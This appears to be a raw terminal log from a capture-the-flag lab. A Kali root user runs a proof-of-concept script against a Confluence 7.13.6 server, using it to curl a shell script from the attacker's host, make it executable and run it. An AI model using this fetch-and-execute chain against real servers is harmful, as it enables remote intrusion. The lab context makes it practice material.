 ┌──(root㉿kali)-[/home/kali/pg/ctf-8]
└─# python3 poc1.py http://192.168.215.41:8090 '/home/confluence/shell.sh'
Confluence target version: 7.13.6
┌──(root㉿kali)-[/home/kali/pg/ctf-8]
└─# python3 poc1.py http://192.168.215.41:8090 'curl http://192.168.45.165:8000/shell.sh -o /home/confluence/shell.sh'
Confluence target version: 7.13.6
┌──(root㉿kali)-[/home/kali/pg/ctf-8]
└─# python3 poc1.py http://192.168.215.41:8090 'chmod 777 /home/confluence/shell.sh'
Confluence target version: 7.13.6
┌──(root㉿kali)-[/home/kali/pg/ctf-8]
└─# python3 poc1.py http://192.168.215.41:8090 '/home/confluence/shell.sh'
Confluence target version: 7.13.6